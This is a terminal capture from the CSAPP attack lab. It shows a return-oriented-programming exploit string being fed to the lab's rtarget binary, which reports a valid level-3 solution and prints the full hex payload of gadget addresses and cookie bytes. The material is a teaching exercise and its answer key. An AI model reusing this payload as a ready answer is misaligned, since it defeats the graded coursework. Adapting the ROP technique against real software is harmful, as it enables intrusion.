 # lotherxuan @ xuan-manjaro in ~/workspace/CSAPP-labs/lab3/target1 on git:master x [16:57
:03]
$ ./rtarget <exploit-raw.txt -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AD 1A 40 00 00
 00 00 00 C5 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 4
0 00 00 00 00 00 34 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00
C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61